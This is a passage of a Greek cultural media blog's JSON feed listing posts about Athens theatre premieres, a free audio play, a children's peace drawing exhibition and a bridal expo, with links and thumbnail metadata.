..."},"summary":{"type":"text","$t":"Πρεμιέρα: 11 ΟκτωβρίουΜετά την επιτυχία που γνώρισε στο Αίθριο του Κέντρου Πολιτισμού Ελληνικός Κόσμος, το αριστούργημα του Γιώργου Διαλεγμένου «Χάσαμε τη Θεία Στοπ» επιστρέφει ανανεωμένο στη σκηνή του νέου Θεάτρου ΦΙΛΙΠ στην Κυψέλη.Σε παραγωγή της εταιρείας θεατρικών παραγωγών Μέθεξις και σκηνοθεσία του Χρήστου Τριπόδη, το έργο ζωντανεύει με έναν εξαιρετικό θίασο και την ηχηρή παρουσία του "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1554747968706650843\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/11.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1554747968706650843"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1554747968706650843"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/11.html","title":"«ΧΑΣΑΜΕ ΤΗ ΘΕΙΑ ΣΤΟΠ»  :  Το θεατρικό κόσμημα του Γιώργου Διαλεγμένου έρχεται στο καινούριο θέατρο ΦΙΛΙΠ (Θάσου11, Κυψέλη) ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXoR09p0keY5gxUIQYIGWXhiSuBN3Zot1UF-WLYI07cG_DIwF4KRWbwNBKXaId8eOfLwDz3Ty9IxpQwNtSHE1_kcaqgYd-sSPAVDerGheSf4W-iwdoUGb6iCh6jLYxgPe9QGQK-c8zLkRvRLfaxcJA8KGx1mf9FXhYXixHE9-j2g9zUzd9XjZcfvJw2fI\/s72-c\/thumbnail_%CE%A7%CE%91%CE%A3%CE%91%CE%9C%CE%95%20%CE%A4%CE%97%20%CE%98%CE%95%CE%99%CE%91%20%CE%A3%CE%A4%CE%9F%CE%A0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6714552325495704524"},"published":{"$t":"2025-10-04T22:27:00.001+03:00"},"updated":{"$t":"2025-10-04T22:27:03.572+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Καπούτ  του Άλντο Νικολάι  2ος χρόνος  από Δευτέρα 13 Οκτωβρίου 2025  στο Θέατρο Αλκμήνη  Κάθε Δευτέρα \u0026 Τρίτη στις 18:15 ..."},"summary":{"type":"text","$t":"\u0026nbsp;Ο Γιάννης Διαμαντοπουλος σκηνοθετεί ένα ξεχωριστό έργο του Ιταλού συγγραφέα Άλντο Νικολάι που παρουσιάζεται για πρώτη φορά στην Ελλάδα στο θέατρο Αλκμήνη.Το έργο εστιάζει με λεπτότητα και χιούμορ στα προβλήματα της τρίτης ηλικίας,που αν και αποτελούν μια πραγματικότητα της εποχής μας, έχουν απασχολήσει λίγο τη σύγχρονη δραματουργία. Mε διεισδυτική ματιά φωτίζει κόσμο των ηλικιωμένων, ένα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6714552325495704524\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2-13-2025-1815.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6714552325495704524"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6714552325495704524"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2-13-2025-1815.html","title":"Καπούτ  του Άλντο Νικολάι  2ος χρόνος  από Δευτέρα 13 Οκτωβρίου 2025  στο Θέατρο Αλκμήνη  Κάθε Δευτέρα \u0026 Τρίτη στις 18:15 ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaJrH9XrLamiqYtmf3Ldmz6W0gM-MsG-rf-YILfnQ2RzAF4NixRblc1rtoHcDWFeVu_PFcJkEwxyccveshjvJwCziIhpu5lJrKpkBk3zWdc6VG4lnAQ0riIjSIebUtqc2bHIRXqm9vJudT8KKH7FF5_QayyiL7q7EeAFq0OSt8zw7-1N9AZaika31_yDE\/s72-c\/Photo%20kapout%204%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-2805880004003652362"},"published":{"$t":"2025-10-03T11:23:00.006+03:00"},"updated":{"$t":"2025-10-03T11:23:57.625+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"“ΚΡΑΤΑΣ ΜΥΣΤΙΚΟ?” 2ος χρόνος"},"summary":{"type":"text","$t":"\u0026nbsp;Ο Τζόρτζιο και ο Μπρούνο είναι αδέρφια και κάθε χρόνο δίνουν ραντεβού, σε ένα παραλιακό ξενοδοχείο, για να μείνουν ένα διήμερο. Την ίδια μέρα, κάθε χρόνο, την ημέρα που οι γονείς τους σκοτώθηκαν σε τροχαίο λίγα χιλιόμετρα μακριά από το ξενοδοχείο. Ο Τζόρτζιο προσπαθεί από μικρός να μην έχει πολλές σχέσεις με τον αδερφό του. Κρατά τις αποστάσεις του. Φέτος αποφασίζει να πληρώσει μια γυναίκα,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2805880004003652362\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2805880004003652362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2805880004003652362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2.html","title":"“ΚΡΑΤΑΣ ΜΥΣΤΙΚΟ?” 2ος χρόνος"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFyCvGFqzRBr_TRbCUYRWmFXbrnxop-yiLXZKcMbnIg8PWytcpiRMCrfNqcXy7Ka_lpcTK0MDqweb53wFCSKPIbILhBa6O8WWETtaNDDPEbFi9c2jKATT7yk9tL-nMTHFyU-rMtxA33IEbswi2XK0e1L4J9egbjvIWL5fU190vFec3qZ-olGH-t5ZUJhk\/s72-c\/thumbnail_%CE%A3%CE%A5%CE%9D%CE%9F%CE%9B%CE%99%CE%9A%CE%97.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3934909803357514193"},"published":{"$t":"2025-10-02T11:28:00.004+03:00"},"updated":{"$t":"2025-10-02T11:28:36.354+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Η Ε.Σ.Ε. προσφέρει δωρεάν σε audio το θεατρικό έργο «ΟΙ ΛΕΥΚΕΣ ΜΑΣ ΝΥΧΤΕΣ» του Κώστα Παπαπέτρου"},"summary":{"type":"text","$t":"\u0026nbsp;Συγγραφέας: Κώστας ΠαπαπέτροςΔιασκευή του κειμένου για audio: Τζένη ΚοσμίδουΣκηνοθεσία: Αλέξανδρος ΚακαβάςΕρμηνεία: Τζενη Κοσμίδου, Αλέξανδρος ΚακαβάςΜοντάζ: Βάσια ΣκυλακάκηΠαραγωγή: Ένωση Σεναριογράφων Ελλάδος\u0026nbsp;Το θεατρικό έργο «Οι λευκές μας νύχτες» είναι βασισμένο στο εμβληματικό έργο του Φιόντορ Μιχάιλοβιτς Ντοστογιέφσκι «Λευκές Νύχτες»https:\/\/www.youtube.com\/watch?v="},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3934909803357514193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/audio.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3934909803357514193"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3934909803357514193"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/audio.html","title":"Η Ε.Σ.Ε. προσφέρει δωρεάν σε audio το θεατρικό έργο «ΟΙ ΛΕΥΚΕΣ ΜΑΣ ΝΥΧΤΕΣ» του Κώστα Παπαπέτρου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAW9nnEFt7-P6MeMPVp-rb6xf1v7_BGZMtAv-wJ3rlaZrUXU3nb81GMVMLbSi6b7FG_hfufV6HSSoX_7M3_npzCW95CQElx8gm4i8DXmthXYbdKHGB3ChC62A66i-g57g4yZuJqPjuol9swzGFIEtKoTJ_gC6bpI3d73zsAjM2EtkzOvNsM97xieQTA90\/s72-c\/stories_2395_2144.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6725800229172801071"},"published":{"$t":"2025-10-01T09:16:00.006+03:00"},"updated":{"$t":"2025-10-01T09:16:56.874+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"Πρόσκληση συμμετοχής Παιδιών σε ψηφιακή έκθεση Ζωγραφικής για την Ειρήνη ..."},"summary":{"type":"text","$t":"\u0026nbsp;Πρόσκληση συμμετοχής σε Ψηφιακή Έκθεση Ζωγραφικής ΠαιδιώνΤο Δίκτυο Αλληλεγγύης Αγίας Παρασκευής\u0026nbsp;καλεί τους μικρούς μας φίλους, ηλικίας 4-15 ετών να αναλάβουν πρωτοβουλίες ανάδειξης της\u0026nbsp;Ειρήνης\u0026nbsp;ως βασικού και αναγκαίου αγαθού για όλο τον κόσμο.Στείλε τη ζωγραφιά σου και θα είσαι κι εσύ ένας από τους καλλιτέχνες της ψηφιακής έκθεσης του Δικτύου Αλληλεγγύης!Όροι και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6725800229172801071\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6725800229172801071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6725800229172801071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post.html","title":"Πρόσκληση συμμετοχής Παιδιών σε ψηφιακή έκθεση Ζωγραφικής για την Ειρήνη ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByqebDEXum2A-A9jcM-18IwvHuibj6xkrEP639JOdrOKQ8QScHraIRcRcXcztrANfG31RhU3WbNsACh2Go465vpl5KljAJfxUZzzqiG2pPNcXX1SCSkYxBb7k84VHJrgCmryktYzLz0qqap8mw1iQ1EKirupGl_gVE5gv4MQVXqZW7zL3YYKdRa2sb78\/s72-c\/image-7e78d184-8d7c-4bf9-831e-0e50520e3c2e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8354810069389687620"},"published":{"$t":"2025-09-30T11:57:00.006+03:00"},"updated":{"$t":"2025-09-30T11:57:54.881+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":" ΘΕΑΤΡΟ ΚΑΤΙΑ ΔΑΝΔΟΥΛΑΚΗ - ΠΑΙΔΙΚΗ ΣΚΗΝΗ  Ο Ν Ε Ι Ρ Ο Π Ο Λ Η Σ Η - τηλ. 210-6046926 \u0026 6981017808  «ΧΕΙΜΩΝΙΑΤΙΚΟ ΠΑΡΑΜΥΘΙ»  2ος χρόνος!"},"summary":{"type":"text","$t":"Έναρξη παραστάσεων από Κυριακή 2 Νοεμβρίου 2025Καθημερινά για σχολεία και συλλόγους – με ειδικές τιμές- κατόπιν συνεννοήσεωςΗ Παιδική Σκηνή «ΟΝΕΙΡΟΠΟΛΗΣΗ» παρουσιάζει για δεύτερη χρονιά στο θέατρο ΚΑΤΙΑ ΔΑΝΔΟΥΛΑΚΗ για τους μικρούς θεατές το έργο «ΧΕΙΜΩΝΙΑΤΙΚΟ ΠΑΡΑΜΥΘΙ» του Ουίλιαμ Σαίξπηρ.Ένα έργο γεμάτο περιπέτεια, δράση, έντονες καταστάσεις, κωμικές σκηνές, τραγούδια, χορό, με αναφορές στην "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8354810069389687620\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/210-6046926-6981017808-2.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8354810069389687620"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8354810069389687620"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/210-6046926-6981017808-2.html","title":" ΘΕΑΤΡΟ ΚΑΤΙΑ ΔΑΝΔΟΥΛΑΚΗ - ΠΑΙΔΙΚΗ ΣΚΗΝΗ  Ο Ν Ε Ι Ρ Ο Π Ο Λ Η Σ Η - τηλ. 210-6046926 \u0026 6981017808  «ΧΕΙΜΩΝΙΑΤΙΚΟ ΠΑΡΑΜΥΘΙ»  2ος χρόνος!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD6QJ6zCMoPWKqbXepb51KxarhlNRzBy4rsvfNKQmPTnAR74CGM7Nv2UboKsX5e5k09UZUdDdOR6K71YCBSYOzjSgC36cs2BZZ9CoDUNlVD1wrmpuHTwgAwNLUhgn2SD6TMGk3IZZREbu7UwkYq2T5hgq0c4PTDG9wbtGXT9PHP6icQHuOIBMmu5dw1DI\/s72-c\/xeimoniatiko-paramythi-poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5596058141327675492"},"published":{"$t":"2025-09-30T10:52:00.001+03:00"},"updated":{"$t":"2025-09-30T10:52:03.229+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"ELEVEN 11 : THE FASHION PROJECT"},"summary":{"type":"text","$t":"\u0026nbsp;https:\/\/thefashionproject.gr\/https:\/\/www.eleven.com.gr\/Επιμέλεια ρεπορτάζ : Sigma Press Office"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5596058141327675492\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/eleven-11-fashion-project.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5596058141327675492"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5596058141327675492"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/eleven-11-fashion-project.html","title":"ELEVEN 11 : THE FASHION PROJECT"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmg5iYhk28dAt_6cGPqG6bhaoJvu2Ch6ZtzQLh5XFUb58CiEv3mz3gR48g9JaIXw_drzCFxsGjAFOHKacJ1oJkAx1Lg1VnQGm4aMAlVomZg6Si4zSPlKYqRzJHtgoayGPuYVEdmojSy9npPIx9K31YDnYfvD6A4PZPJkCp4fXWEooWio4XmxvQACn2QSg\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4488034502596427775"},"published":{"$t":"2025-09-29T10:30:00.004+03:00"},"updated":{"$t":"2025-09-29T10:30:37.911+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":" 12-13-14 Δεκεμβρίου στο Ζάππειο Μέγαρο - Bridal Expo \u0026 Bridal Fashion Week!"},"summary":{"type":"text","$t":"\u0026nbsp;12-13-14 Δεκεμβρίου στο Ζάππειο ΜέγαροBridal Expo \u0026amp; Bridal Fashion Weekbridalexpo.grStalexpoΔιοργάνωση Εκθέσεων \u0026amp; ΕκδηλώσεωνMob. (+30) 697 2537 356Tel. (+30) 210 8214 687www.stalexpo.grwww.bridalexpo.grΤο\n πολιτιστικό έργο της Sigma συνεχίζεται ... Για 25 συναπτά έτη ο Όμιλος \nΜΜΕ, τηλεοπτικών και κινηματογραφικών παραγωγών συνεχίζει να στηρίζει \nαδιάκοπα τις καλύτερες εκθέσεις και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4488034502596427775\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/12-13-14-bridal-expo-bridal-fashion-week.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4488034502596427775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4488034502596427775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/12-13-14-bridal-expo-bridal-fashion-week.html","title":" 12-13-14 Δεκεμβρίου στο Ζάππειο Μέγαρο - Bridal Expo \u0026 Bridal Fashion Week!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5xeQkVXUaHE8eHwWFcnYoYkzgskKlhiFNTJS_gHGQUE6MuLYN5OG5MrZqbH2TOOGMWSgXxclqLpQMgCDcLlMG9nIWUov3M6dZu0rTJkXWJtMrn2AE4tpvWI0k5Cl2ce7OCBP__vE5Y5v_eeRIqQPZeF7P1ZbjlvyeNGou1SrQHDt-dsIov1B_1qelHNY\/s72-c\/banner7.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3913989957353679791"},"published":{"$t":"2025-09-27T10:04:00.003+03:00"},"updated":{"$t":"2025-09-27T10:06:00.985+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"\"Μια ρομαντική προσπάθεια\" ..."},"summary":{"type":"text","$t":"Λέσχη Τέχνης και Πολιτισμού της Ένωσης Σεναριογράφων Ελλάδος\u0026nbsp;Μια ρομαντική προσπάθειαΗ έκδοση της Ένωσης Σεναριογράφων Ελλάδος \"Λέσχη Τέχνης και Πολιτισμού της Ε.Σ.Ε.\u0026nbsp;\"Μια ρομαντική προσπάθεια\" θα παρουσιασθεί στις 25 Οκτωβρίου 2025 ημέρα Σάββατο και ώρα 18.00 στο ξενοδοχείο ΙΛΙΣΙΑ στην Αθήνα, Μιχαλακοπούλου 25, κατά τον εορτασμό των τριών (3) ετών από τη σύσταση της Λέσχης Τέχνης και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3913989957353679791\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post_27.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3913989957353679791"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3913989957353679791"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/09\/blog-post_27.html","title":"\"Μια ρομαντική προσπάθεια\" ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtaNCaFXub3T7SDbycz0z8UspPzVdpGsc6FkCVrUmOs6h_f7V3MTOaWeblCTNLgMF6xostTSYc8uPvoyF5IfaN3bWHN0fgMnNqFd3pvmLU_OajEK6wm74XDUN5Np_ozJBGHj5eZVlfgMk3yOlggSrCJR18StlmGwZqWm9OjQ5I3rSKpaGAB-9GNWcZCDE\/s72-c\/og_image2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8393169743461504534"},"published":{"$t":"2025-09-26T09:04:00.000+03:00"},"updated":{"$t":"2025-09-26T09:04:05.174+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Το νέο έργο των Θανάση Παπαθανασίου και Μιχάλη Ρέππα «Πρόσεχε ποιον σκοτώνεις!», μία σπιρτόζικη ιστορία φόνων, γεμάτη από ίντριγκες, ανατροπές και το κομψό χιούμορ που ταιριάζει στο αστικό κλίμα της δεκαετίας του 1950..."},"summary":{"type":"text","$t":"Θανάσης Παπαθανασίου + Μιχάλης ΡέππαςΠρόσεχε ποιον σκοτώνεις!Ένα σχεδόν τέλειο έγκλημα…Έναρξη : Πέμπτη 16 ΟκτωβρίουΤο νέο έργο των Θανάση Παπαθανασίου και Μιχάλη Ρέππα «Πρόσεχε ποιον σκοτώνεις!», μία σπιρτόζικη ιστορία φόνων, γεμάτη από ίντριγκες, ανατροπές και το κομψό χιούμορ που ταιριάζει στο αστικό κλίμα της δεκαετίας του 1950, διαδραματίζεται σ΄ ένα νησί του Αργοσαρωνικού στις αρχές της 